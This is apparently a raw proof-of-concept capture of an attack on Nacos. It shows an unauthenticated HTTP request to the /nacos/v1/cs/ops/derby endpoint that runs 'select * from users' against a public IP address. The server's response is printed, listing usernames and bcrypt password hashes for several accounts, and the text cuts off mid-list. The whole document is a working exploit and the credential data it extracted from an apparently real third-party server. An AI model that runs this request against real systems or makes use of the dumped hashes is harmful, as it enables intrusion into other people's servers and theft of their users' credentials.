 1 GET /nacos/v1/cs/ops/derby?sql=select+*+from+users HTTP/1.1
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
3 Host: 39.103.213.236:8848
4 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
5 Connection: close
6
7
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Sat, 15 Jun 2024 18:33:50 GMT
4 Connection: close
5 Content-Length: 940
6
7 {
"code":200,
"message":null,
"data":[
{
"USERNAME":"nacos",
"PASSWORD":"$2a$10$EuWPZHzz32dJN7jexM34MOeYirDdFAZm2kuWj7VEOJhhZkDrxfvUu",
"ENABLED":true
},
{
"USERNAME":"ico",
"PASSWORD":"$2a$10$wYE.U8A0TE0WJK.j005Rx0cH1g8kre1/UHRzcd0eYbaUbHru9aUP.",
"ENABLED":true
},
{
"USERNAME":"test1234412",
"PASSWORD":"$2a$10$f8Ei3k9UQokh1h2yt3hkaeFjEuIS9/VMQjHA2k84NO3ERUg37UM6C",
"ENABLED":true
},
{
"USERNAME":"myworld9559",
"PASSWORD":"$2a$10$IPCUh2CN5/ajT.sJiA3yxee/se4Naefv8A0cWYI3z5JBsLewsWaw2",